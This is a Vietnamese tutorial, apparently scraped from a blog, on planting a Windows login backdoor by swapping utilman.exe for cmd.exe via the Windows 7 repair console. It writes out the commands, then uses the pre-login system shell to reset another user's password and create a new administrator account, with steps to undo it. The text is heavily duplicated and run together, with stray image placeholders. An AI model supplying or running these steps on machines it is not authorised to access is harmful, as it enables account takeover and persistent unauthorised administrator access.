Tạo một Backdoor đăng nhập trên Windows bằng cách thay thế utilman.exe
Nếu bạn hay Quên mật khẩu?
Cần cho một em backdoor đơn giản trên windows ?
Utilman.exe là một chương trình được thiết kế cho người sử dụng với một số hạn chế.
Utilman cho phép các tính năng trợ năng như phóng đại, tường thuật, bàn phím ảo, chủ đề tương phản cao, vv
Điều này có thể hữu ích cho những người có thị lực kém hoặc có vấn đề về thính giác.
Đây là một lỗ hổng bảo mật và có thể bị khai thác bởi một hacker với ý tưởng rõ ràng về hệ thống Windows.
Trong ví dụ này,tớ sẽ sử dụng đĩa cài đặt Windows 7.
Để bắt đầu, khởi động từ Windows 7 DVD và khi bạn đến màn hình đầu tiên hỏi về định dạng ngôn ngữ, tiền tệ và bàn phím, nhấn Next .
Trên trang tiếp theo, xuống ở phía trái bên dưới, bấm vào "Sửa chữa máy tính của bạn" liên kết .

nhấn Next .

Bây giờ bạn sẽ có một tùy chọn để "Chọn một công cụ phục hồi". Chọn Command Prompt .
Bây giờ bạn sẽ có một cửa sổ Command Prompt mở. Gõ các lệnh sau:
C:\
cd windows\system32
ren utilman.exe utilman.exe.bak
copy cmd.exe utilman.exe
Điều này sẽ điều hướng đến thư mục system32, đổi tên utilman.exe để utilman.exe.bak, tạo một bản sao của cmd.exe và đặt tên cho nó utilman.exe.
Hủy bỏ các đĩa DVD và khởi động lại hệ thống.
Một khi máy tính khởi động bình thường, nhấn tổ hợp phím Windows Key + U và bạn sẽ nhận được một Command Prompt. Nếu Command Prompt méo xuất hiện, nhấn Alt + Tab như Command Prompt có thể xuất hiện phía sau màn hình Logon. Từ đây, bạn có thể chạy các lệnh bạn thường có thể sử dụng trong Command Prompt.
Trong ví dụ này, chúng ta sẽ sử dụng đĩa cài đặt Windows 7. Để bắt đầu, khởi động từ Windows 7 DVD và khi bạn đến màn hình đầu tiên hỏi về định dạng ngôn ngữ, tiền tệ và bàn phím, nhấn Next .
Trên trang tiếp theo, xuống ở phía trái bên dưới, bấm vào "Sửa chữa máy tính của bạn" liên kết .

Tiếp theo, chọn "Sử dụng công cụ phục hồi có thể giúp khắc phục vấn đề khởi động Windows. Chọn một hệ điều hành để sửa chữa "tùy chọn, chọn hệ điều hành từ danh sách và nhấn Next .

Bây giờ bạn sẽ có một tùy chọn để "Chọn một công cụ phục hồi". Chọn Command Prompt .
Bây giờ bạn sẽ có một cửa sổ Command Prompt mở. Gõ các lệnh sau:
C:\
cd windows\system32
ren utilman.exe utilman.exe.bak
copy cmd.exe utilman.exe
Điều này sẽ điều hướng đến thư mục system32, đổi tên utilman.exe để utilman.exe.bak, tạo một bản sao của cmd.exe và đặt tên cho nó utilman.exe.
Hủy bỏ các đĩa DVD và khởi động lại hệ thống.
Một khi máy tính khởi động bình thường, nhấn tổ hợp phím Windows Key + U và bạn sẽ nhận được một Command Prompt. Nếu Command Prompt doesnt xuất hiện, nhấn Alt + Tab như Command Prompt có thể xuất hiện phía sau màn hình Logon. Từ đây, bạn có thể chạy nhiều (nếu không phải tất cả) các lệnh bạn thường có thể sử dụng trong Command Prompt.


C:\
cd windows\system32
ren utilman.exe utilman.exe.bak
copy cmd.exe utilman.exeĐặt lại Mật khẩu người dùng
Để thiết lập lại mật khẩu người dùng hiện tại, chúng ta cần gõ văn bản dưới đây. Trong ví dụ này, chúng tôi sẽ thay đổi mật khẩu JohnDoe "hunter2".
net user JohnDoe hunter2
Bạn sẽ có thể đăng nhập với mật khẩu mới này ngay lập tức.
Nếu bạn không biết những gì tên người dùng trên hệ thống thực sự là, bạn có thể thấy một danh sách của người sử dụng bằng cách gõ:
net user
net user JohnDoe hunter2net userTạo một tài khoản người dùng mới
Để tạo một tài khoản người dùng mới trong Command Prompt (Tên đăng nhập: Mật khẩu NewGuy:. Abc123), và thêm chúng vào Administrators loại thuộc nhóm: Một lần nữa, bạn sẽ có thể đăng nhập ngay với tài khoản mới này.
net user NewGuy abc123 /add
net localgroup Administrators NewGuy /add
net user NewGuy abc123 /add
net localgroup Administrators NewGuy /addhoàn nguyên thay đổi
Để khôi phục utilman.exe, trong các loại Command Prompt trong: Sau đó khởi động lại hệ thống.
C:
cd windows\system32
del utilman.exe
ren utilman.exe.bak utilman.exe
Để loại bỏ các tài khoản người dùng mới mà bạn vừa tạo ra trước đó, gõ vào:
net user NewGuy /delete
C:
cd windows\system32
del utilman.exe
ren utilman.exe.bak utilman.exenet user NewGuy /delete
Để thiết lập lại mật khẩu người dùng hiện tại, chúng ta cần gõ văn bản dưới đây. Trong ví dụ này, chúng tôi sẽ thay đổi mật khẩu JohnDoe để "hunter2".
net user JohnDoe hunter2
Bạn sẽ có thể đăng nhập với mật khẩu mới này ngay lập tức.
Nếu bạn không biết những gì tên người dùng trên hệ thống thực sự là, bạn có thể thấy một danh sách của người sử dụng bằng cách gõ:
net userTạo một tài khoản người dùng mới
Để tạo một tài khoản người dùng mới trong Command Prompt (Tên đăng nhập: Mật khẩu NewGuy:. Abc123), và thêm chúng vào Administrators loại thuộc nhóm: Một lần nữa, bạn sẽ có thể đăng nhập ngay với tài khoản mới này.
net user NewGuy abc123 /add
net localgroup Administrators NewGuy /addhoàn nguyên thay đổi
Để khôi phục utilman.exe, trong các loại Command Prompt trong: Sau đó khởi động lại hệ thống.
C:
cd windows\system32
del utilman.exe
ren utilman.exe.bak utilman.exe
Để loại bỏ các tài khoản người dùng mới mà bạn vừa tạo ra trước đó, gõ vào:
net user NewGuy /delete


